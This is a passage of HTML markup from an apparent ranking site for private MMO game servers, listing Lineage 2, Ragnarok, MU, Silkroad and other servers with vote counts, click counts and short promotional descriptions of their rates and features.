									[<a href="details/841">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >6 <br /> <small>Votes </small></div>
										<div >205 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/841/out">L2GameDream</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/841/out">
											<img src="https://gamedream.pl/l2baner.png" alt="L2GameDream" />
										</a>
																		
									<p>
										EXP/SP: x30 base + dynamics (1–52 x30 | 53–61 x25 | 62–76 x20 | 77–78 x15 | 79–80 x10) Drop: x15 Adena: x12  Quests: x5 — quests really do matter Deep Blue: Level difference penalty as in retail  Goal: classic Interlude feel without chaos 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									6								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  205									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">25</span> <br />
									[<a href="details/661">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >3 <br /> <small>Votes </small></div>
										<div >969 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/661/out">Ragnamex Hardcore</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Ragnamex Hardcore: A highly modified Ragnarok Online server with new skills, classes, and unique leveling. Choose your difficulty – Normal, Easy, or the challenging TryHard mode. Immerse yourself in a thrilling and customized Ragnarok experience!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									3								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  969									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">26</span> <br />
									[<a href="details/94">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >429 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/94/out">L2DarkNick</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										-=Server Rates=-  - RateXp = 1000. - RatePartyXp = 1.5 - RateDropAdena = 2000. - Drop: 1x. - Spoil: 1x. - Safe enchant: +4 (on all) - Max Enchant: +25 - Normal Scrolls: +20 80% - Blessed Scrolls: +20 100% - Crystal Scrolls: +25 100%									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  429									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">27</span> <br />
									[<a href="details/840">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >312 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/840/out">Shaiya Hypers</a>
																				<a href="shaiya">
											<small class="pull-right">
												Shaiya											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/840/out">
											<img src="https://shaiyahypers.com/" alt="Shaiya Hypers" />
										</a>
																		
									<p>
										 SHAIYA HYPERS. 4.5  Onde os mais fortes sobrevivem    Tipo de Servidor: PvE / PvP  Nível Máximo: 60  Evolução: Up através de missões 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  312									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">28</span> <br />
									[<a href="details/757">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >303 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/757/out">epoch-middle.com</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Chronicles Interlude+ Rates x50000 (start at level 80 max 99 level). Unique conceptual gaming world where you won't be bored. Donation currency can be obtained through gameplay.there is no open store on the server, donation will be introduced gradually									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  303									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">29</span> <br />
									[<a href="details/843">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >88 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/843/out">Sintra Online</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										CAP 110 - PVE - EU-CH - BALANCED - LONG TERM - a stable server mixing old-school nostalgia with modern features. Enjoy fair gameplay, smooth progression, and a friendly community. Join us now!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  88									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">30</span> <br />
									[<a href="details/789">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >945 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/789/out">MU Mystic Universe</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Um continente medieval repleto de aventura, batalhas e emoções. Forme sua aliança e desafie as arenas no MU Mystic Universe Online — a experiência definitiva de Mu Origin Mobile no seu Android!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  945									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">31</span> <br />
									[<a href="details/838">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >534 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/838/out">OhaGaming.com - Fire Drake v1534</a>
																				<a href="aion-online">
											<small class="pull-right">
												AION Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Knight Online as You Remember - Easy EXP & Medium Farm - Cheat & Bug Free - Long Lasting & Stable Server - Active & Helpful Support - Balanced Skills & Classes - Friendly Community - Unique Features - New & Custom Events - Join us Now!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  534									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">32</span> <br />
									[<a href="details/491">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >465 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/491/out">L2Tox.com - The Best Server!</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										L2Tox.com - The Best Elite Servers Since 2009 Join to Our Guild of Royal Players Be the Best and the Strongest!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  465									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">33</span> <br />
									[<a href="details/844">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >159 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/844/out">SilkNation Online</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/844/out">
											<img src="https://i.ibb.co/jkjsRXgR/NCSRO2R.png" alt="SilkNation Online" />
										</a>
																		
									<p>
										ISRO-R, Ultimate Cap (140), New Gameplay, Stable Server, phBot, Economy Game, Free2Play, Custom Events, Medium Rates, Bot Allowed, Multi Client, PVP, PVE, PVM, Vote4Us, Active/H, Unique4Silk, Job Activity, Instant Support, Join SilkNation!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  159									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">34</span> <br />
									[<a href="details/620">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2859 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/620/out">MuVerse MuMobile Brasil</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										MUVERSE - MU MOBILE - BRASIL SERVIDOR PRIVADO DE MU ONLINE MOBILE.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2859									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">35</span> <br />
									[<a href="details/594">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2806 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/594/out">GG MU</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Welcome to the exhilarating world of GG MU Season 1! Prepare yourself for an unparalleled PvP experience, enhanced by a wide array of custom items and thrilling events. Immerse yourself in the immersive gameplay of our best fully working free-to-play Mu Online season 1 server.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
